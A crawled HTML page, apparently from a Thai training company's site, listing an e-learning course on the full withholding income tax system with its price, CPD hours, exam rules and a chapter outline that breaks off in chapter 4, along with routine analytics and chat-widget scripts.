

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dst.co.th/index.php?option=com_booking&view=booking&cid=24660&Itemid=145&lang=th
body_size: 9336
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th-th" lang="th-th" dir="ltr" >
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="HandheldFriendly" content="true" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ธรรมนิติ, Dharmniti, ฝึกอบรม, สัมมนา, วิชาชีพ, กฎหมาย, บัญชี, ภาษี, บริหารทรัพยากรมนุษย์, หนังสือวิชาการ, วารสาร เอกสารภาษีอากร, BLHR, CPD Account Journal, E Learning, ร้านหนังสือ, ออนไลน์, อบรมอินเฮาส์" />
	<meta property="fb:app_id" content="196990320392050" />
	<meta property="og:url" content="https://www.dst.co.th/index.php?option=com_booking&amp;view=booking&amp;cid=24660&amp;Itemid=145&amp;lang=th" />
	<meta property="og:image:alt" content="หลักสูตรภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หลักสูตรภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ" />
	<meta property="og:description" content="หลักสูตรภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ" />
	<meta name="description" content="บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด ให้บริการด้านฝึกอบรม จัดสัมมนาภายในและภายนอกองค์กร รวมถึงการพัฒนาความรู้ต่อเนื่องทางวิชาชีพของผู้ทำบัญชีและผู้สอบบัญชี จำหน่ายหนังสือและวารสารวิชาการด้านกฎหมาย บัญชี ภาษีอากร บริหารทรัพยากรมนุษย์" />
	<meta name="generator" content="MYOB" />
	<title>หลักสูตร ภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ</title>
	<link href="/templates/dstnew/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />

        
        <link href="/templates/dstnew/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/template.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/main.min.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/icon-emax/style.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <!--[if IE 7]>
        <link href="/templates/dstnew/css/ieonly.css" rel="stylesheet" type="text/css" />
        <![endif]-->
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-34308265-2" type="64462df78c6b9eac6cb95c09-text/javascript"></script>
        <script type="64462df78c6b9eac6cb95c09-text/javascript">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'UA-34308265-2');
        </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116312444-1" type="64462df78c6b9eac6cb95c09-text/javascript"></script>
        <script type="64462df78c6b9eac6cb95c09-text/javascript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-116312444-1');
        </script>
          
<!-- Facebook Pixel Code -->
<script type="64462df78c6b9eac6cb95c09-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '694723891172223');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=694723891172223&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->   
          
          
    </head>
        <body class=" width970-body ">
        <a class="11:48"></a>
        
        
       
        <div class="width970  hidden-md hidden-sm hidden-xs   width970-mobile "> <!--hidden-md hidden-sm hidden-xs -->
            <div class="row " style="padding: 0px 15px;">
                <script type="64462df78c6b9eac6cb95c09-text/javascript">

    (function () {
        var options = {
            facebook: "93398111740", // Facebook page ID
            line: "//line.me/R/ti/p/%40jsd3924g", // Line QR code URL
            call_to_action: "Message us", // Call to action
            button_color: "#129BF4", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,line", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();

</script>		<div class="moduletable_top_logo col-md-11">

		
			

	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=22&amp;lang=th" target="_blank"
							title="Top Logo TH">
							<img
                             	class="img-responsive" 
								src="https://www.dst.co.th/images/banners/logo_th.png"
								alt="บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด"
																							/>
						</a>
																<div class="clr"></div>
	</div>


		</div>

	
            </div> 
        </div>
          <!-- menu responsive -->
          <div class="hidden-lg ">
            <div class="width970 header-responsive  width970-mobile ">
                <div class="row">
                    <div class="col-sm-6 col-xs-6 logo">
                        <div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=60&amp;lang=th"
							title="Logo responsive">
							<img
								src="https://www.dst.co.th/images/image_responsive/logo_responsive.png"
								alt="Logo responsive"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

                    </div>
                    <div class="col-sm-6 col-xs-6">
                        <div class="navbar-header">
                            <!-- hambuger -->
                            <a href="#" id="hamburger-icon" class="navbar-toggle " title="Menu" type="button"data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">                            
                                <span class="line line-1"></span>
                                <span class="line line-2"></span>
                                <span class="line line-3"></span>
                            </a>
                        </div>
                    </div>
                </div>
                <!-- -->
                <div id="navbar" class="navbar-collapse collapse navbar-menu" aria-expanded="false">
                    <ul class="nav menu mod-list">
<li class="item-342"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >Home </a></li><li class="item-343"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=343&amp;lang=th" >About Us</a></li><li class="item-344"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=344&amp;lang=th" >Service</a></li><li class="item-345"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=en" >Content</a></li><li class="item-346"><a href="https://www.dst.co.th/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=en" >Contact</a></li><li class="item-347"><a href="https://emagazine.dst.co.th" >e-Magazine Index &amp; Audio Book</a></li><li class="item-348"><a href="https://www.dst.co.th/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=en" >Seminar Schedule</a></li></ul>

                    
                </div>
                <!-- -->
            </div>
          </div>
          <div class=" hidden-md hidden-sm hidden-xs ">
            <div style="background:#efefef;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-top-menu">
                        		<div class="moduletable_top_menu L_menu">

		
			<ul class="nav menutop_menu mod-list" id="top_menu">
<li class="item-254"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >หน้าแรก</a></li><li class="item-257"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=116&amp;lang=th" >เกี่ยวกับเรา</a></li><li class="item-258 alias-parent-active"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=117&amp;lang=th" >บริการ</a></li><li class="item-259"><a href="/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=th" >ข่าวสารและบทความ</a></li><li class="item-260"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >ติดต่อเรา</a></li><li class="item-284"><a href="https://emagazine.dst.co.th" >e-Magazine Index &amp; Audio Book</a></li></ul>

		</div>

	
                        		<div class="moduletable_top_menu R_menu">

		
			<ul class="nav menutop_menu mod-list" id="top_menu">
<li class="item-261"><a href="http://magazine.dst.co.th/" >สมัครสมาชิกวารสาร</a></li><li class="item-262 current active"><a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=th" >กำหนดการสัมมนา</a></li></ul>

		</div>

	
                    </div>
                </div>
            </div>
          </div>
          <div class="width970 padding-top70  width970-mobile ">
                <!-- banner -->
                <div class="row dst-hilight">
                	
                </div>
                
                <div class="row dst-shortcut">
                    
                </div>
                <div class="row dst-midpage">
                <div class="hot-issue">
                    <div class="row" style="margin: 0px 0px 0px 15px;">
                    	
                    </div>
                    <div class="row" style="margin: 0px 0px 0px 15px;">
                    	
                    </div>
                     <div class="row" style="margin: 0px 0px 0px 15px;">
                     	
                     </div>
                </div>
                <div class="banner-responsive hidden-lg col-md-12 col-sm-12 col-xs-12 hidden-md hidden-sm hidden-xs">
                    
                </div>
                <div class="what-new col-md-12 col-sm-12 col-xs-12 hidden-md hidden-sm hidden-xs">
                    
                    <!--  -->
                </div>
                </div>
                <div class="row dst-midpage">
                    
                </div>
                <div class="row dst-midpage">
                	
                </div>
             </div>
                                                   <div class="width970  width970-mobile ">
                          <div class="row" style="padding: 0px 15px;">
                          			 



                                
                          </div>
                          <div class="row" style="padding: 0px 15px;">
                                ﻿

<style type="text/css">@font-face {font-family:Prompt;font-style:normal;font-weight:100;src:url(/cf-fonts/s/prompt/5.0.12/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:100;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:100;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/100/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:100;src:url(/cf-fonts/s/prompt/5.0.12/thai/100/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:200;src:url(/cf-fonts/s/prompt/5.0.12/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:200;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:200;src:url(/cf-fonts/s/prompt/5.0.12/thai/200/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:200;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:300;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:300;src:url(/cf-fonts/s/prompt/5.0.12/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:300;src:url(/cf-fonts/s/prompt/5.0.12/thai/300/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:300;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:400;src:url(/cf-fonts/s/prompt/5.0.12/thai/400/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:400;src:url(/cf-fonts/s/prompt/5.0.12/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:400;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:400;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:500;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:500;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:500;src:url(/cf-fonts/s/prompt/5.0.12/thai/500/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:500;src:url(/cf-fonts/s/prompt/5.0.12/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:600;src:url(/cf-fonts/s/prompt/5.0.12/thai/600/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:600;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:600;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:600;src:url(/cf-fonts/s/prompt/5.0.12/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:700;src:url(/cf-fonts/s/prompt/5.0.12/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:700;src:url(/cf-fonts/s/prompt/5.0.12/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:700;src:url(/cf-fonts/s/prompt/5.0.12/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Prompt;font-style:normal;font-weight:700;src:url(/cf-fonts/s/prompt/5.0.12/thai/700/normal.woff2);unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC;font-display:swap;}</style>

<style>
    .couse-detail-left h1 {
        color: #d2a41a;
        margin-bottom: 10px;
        font-family: 'Prompt', sans-serif;
        line-height: 34px;
        font-size: 26px;
    }
</style>

<div class="couse-detail">
    <div class="col-md-8 couse-detail-left">
        <h1>ภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ</h1>
        <div class="couse-detail-course-code">
            รหัสหลักสูตร : 21/91111/08        </div>
        <div class="couse-detail-schedule">
            <h3>
                กำหนดการสัมมนา            </h3>

             <time datetime=" 2023-08-01T07:00:00+07:00" itemprop="Course Schedule" class="couse-detail-schedule-date-time"><div class="couse-detail-schedule-date">วันที่ : 01 สิงหาคม 2566</div><div class="couse-detail-schedule-time">เวลา : </div></time>

                    </div>
        <div class="couse-detail-pricing">
            <h3>
                อัตราค่าสัมมนา            </h3>
            <div class="couse-detail-pricing-price">
                <div class="couse-detail-pricing-price-item">
                    สมาชิกวารสารธรรมนิติ :
                    <span class="couse-detail-pricing-price-item-price" itemprop="price"
                        content="963">
                        963                    </span>
                    บาท                    <span class="couse-detail-pricing-price-item-vat">
                        ( รวม VAT )
                    </span>
                </div>
            </div>
            <div class="couse-detail-pricing-price">
                <div class="couse-detail-pricing-price-item">
                    บุคคลทั่วไป :
                    <span class="couse-detail-pricing-price-item-price" itemprop="price"
                        content="963">
                        963                    </span>
                    บาท                    <span class="couse-detail-pricing-price-item-vat">
                        ( รวม VAT )
                    </span>
                </div>
            </div>
        </div>
        <div class="couse-detail-detail">
            <h3>รายละเอียดหลักสูตร</h3>
            <div class="couse-detail-text"><div style="text-align: center;">
<table style="text-align: center;" border="0" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td style="text-align: left;">
<table style="width: 650px; text-align: center;" border="0" cellspacing="0" cellpadding="1">
<tbody>
<tr>
<td style="text-align: center;" valign="middle">
<table style="width: 100%;" border="0" cellspacing="1" cellpadding="0" bgcolor="#a5adb9">
<tbody>
<tr>
<td style="text-align: center;" bgcolor="#FFFFFF"><img style="border: 0;" src="https://dst.co.th/images/courses/650-2/202102_650_23.jpg" width="650" height="339" border="0" />
<table style="text-align: center; width: 100%;" border="0" cellspacing="2" cellpadding="10">
<tbody>
<tr>
<td style="text-align: center;">
<table style="font-size: 13px; width: 100%;" border="0" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td style="text-align: center;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 18.6667px; text-align: -webkit-center;"><br /><span style="font-size: 18.6667px;"><strong>e-Learning ภาษีเงินได้หัก ณ ที่จ่ายทั้งระบบ<br /><br /></strong></span></span></td>
</tr>
</tbody>
</table>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<table style="width: 100%; background-color: #000000;" border="0" cellspacing="1" cellpadding="10">
<tbody>
<tr>
<td style="text-align: left;">
<table style="width: 100%;" border="0" cellspacing="1" cellpadding="10">
<tbody>
<tr style="height: 59px;">
<td style="text-align: left; width: 44.0811%; height: 59px;"><span style="color: #ffffff;"><span style="font-size: small; color: #ffffff;">หัวข้ออบรมสัมมนา<strong> <strong><em>Course Outline<br /></em></strong></strong></span></span></td>
<td style="text-align: left; width: 44.9189%; height: 59px;">
<table style="width: 100%; text-align: center;" border="0" cellspacing="1" cellpadding="0">
<tbody>
<tr>
<td style="width: 19.6667%; text-align: center;">
<table class="visible-lg-block" style="width: 100%;" border="0" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td style="text-align: center;" height="39"><span style="color: #ffffff;">CPD</span></td>
</tr>
</tbody>
</table>
</td>
<td style="width: 74.3333%;">
<table style="width: 100%;" border="0" cellspacing="1" cellpadding="2">
<tbody>
<tr>
<td style="text-align: center; width: 45.1148%;"><span style="color: #ffffff;">ผู้ทำบัญชี</span></td>
<td style="text-align: center; width: 69.8852%;"><span style="color: #ffffff;">อื่นๆ 6.30 ชม.</span></td>
</tr>
<tr>
<td style="text-align: center; width: 45.1148%;"><span style="color: #ffffff;">ผู้สอบบัญชี</span></td>
<td style="text-align: center; width: 69.8852%;"><span style="color: #ffffff;">อื่นๆ 6.30 ชม.</span></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr style="height: 656px;">
<td style="background-color: #ffffff; padding-left: 10px; padding-right: 10px; line-height: 20px; text-align: left; width: 89%; height: 656px;" colspan="2">
<p><span style="text-decoration: underline;"><strong><br />เนื้อหาหลักสูตร</strong></span><br />• เนื้อหาทั้งหมด 7 บทเรียน<br />• ความยาว 6 ชั่วโมง 37 นาที</p>
<p><strong><span style="text-decoration: underline;">หลักเกณฑ์ในการเรียน</span></strong><br />• ระยะเวลาเรียน 60 วัน<br />• ข้อสอบมีทั้งหมด 35 ข้อ<br />• ได้รับคะแนนไม่ต่ำกว่า 60% (21 ข้อขึ้นไป) ถือว่าผ่าน<br />• สามารถมีสิทธิสอบ 2 ครั้ง(กรณีไม่ผ่านในครั้งแรก)<br />• กรณีไม่ผ่านทั้ง 2 ครั้ง ติดต่อเจ้าหน้าเพื่อให้เปิดระบบเข้าเรียนใหม่อีกครั้ง (ไม่มีค่าใช้จ่าย)<br />• เรียนจบสามารถรับหนังสือรับรองผ่านระบบได้ทันที</p>
<p><span style="text-decoration: underline;"><strong>รายละเอียดหลักสูตร</strong></span><br />• สามารถเรียนได้ทั้ง PC, Notebook, Smartphone, Tablet<br />• สามารถเอกสารประกอบการหลักสูตร<br />• นับชั่วโมง ผู้ทำบัญชี ,ผู้สอบบัญชี<br /><br /><span style="background-color: #ffff00;"><strong><span style="background-color: #ffff00;">วิทยากรโดย อาจารย์สุเทพ พงษ์พิทักษ์<br /><br /></span></strong></span><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;"><strong>หัวข้อสัมมนา<br /><br /></strong></span></span><strong>บทที่ 1 ระยะเวลา 54 นาที</strong><br /><span style="text-decoration: underline;">ความรู้เบื้องต้นเกี่ยวกับภาษีหัก ณ ที่จ่าย</span><br />   • หลักการภาษีเงินได้หัก ณ ที่จ่าย<br />   • วิธีการเสียภาษีเงินได้<br />   • ประเภทภาษีเงินได้หัก ณ ที่จ่าย<br />   • ภาษีเงินได้หัก ณ ที่จ่าย ให้ถือเป็นเครดิตในการคำนวณภาษี<br />   • การขอคืนภาษีเงินได้หัก ณ ที่จ่าย</p>
<p><strong>บทที่ 2 ระยะเวลา 53 นาที</strong><br /><span style="text-decoration: underline;">หน้าที่ของผู้จ่ายเงินได้</span><br />   • ใครบ้างที่มีหน้าที่หัก ณ ที่จ่าย<br />   • การคำนวณภาษีหัก ณ ที่จ่าย<br />   • การนำส่งภาษีหัก ณ ที่จ่าย<br />   • การยื่นแบบแสดงรายการ<br />   • การออกหนังสือรับรองการหักภาษี ณ ที่จ่าย<br />   • ความรับผิดของผู้จ่ายเงินได้</p>
<p><strong>บทที่ 3 ระยะเวลา 1.36 ชม.</strong><br /><span style="text-decoration: underline;">ภาษีเงินได้หัก ณ ที่จ่ายตามมาตรา 50 แห่งประมวลรัษฎากร</span><br />   • ผู้มีหน้าที่หัก ณ ที่จ่ายตามมาตรานี้<br />   • วิธีการคำนวณภาษี<br />   • การคำนวณภาษีหัก ณ ที่จ่ายกรณีจ่ายเงินได้ครั้งเดียวเพราะเหตุออกจากงาน<br />   • การจ่ายเงินได้ให้ชาวต่างชาติที่เข้ามาทำงานในไทย</p>
<p><strong>บทที่ 4 ระยะเวลา 2.22 ชม.</strong><br /><span style="text-decoration: underline;">ภาษีเงินได้หัก ณ ที่จ่ายตามมาตรา 3 เตรส (ท.ป. 4/2528)</span><br />   • การหักภาษี ณ ที่จ่ายสำหรับเงินได้แต่ละประเภท<br />   • อัตราการหักภาษี ณ ที่จ่าย<br />   • แบบในการนำส่ง<br />   • ความรับผิดกรณีไม่หัก ณ ที่จ่าย หักไม่ครบ หักไม่ถูกต้อง</p>
